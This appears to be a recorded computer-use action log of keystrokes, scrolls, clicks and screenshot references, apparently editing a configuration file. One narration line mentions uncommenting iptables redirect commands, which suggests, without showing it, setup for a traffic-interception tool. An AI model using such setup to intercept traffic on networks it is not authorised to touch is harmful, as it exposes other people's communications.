
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("0")

key("ctrl+s")

scroll(358, 486, "down", 8)
scroll(359, 486, "down", 6)
scroll(358, 487, "down", 5)

scroll(359, 488, "down", 6)
scroll(359, 486, "down", 8)
scroll(358, 487, "down", 7)
scroll(358, 487, "down", 3)

scroll(359, 486, "down", 1)

Uncomment the Linux iptables redir_command_on and redir_command_off lines.
left_click(74, 295)

left_click(75, 314)
key("BackSpace")
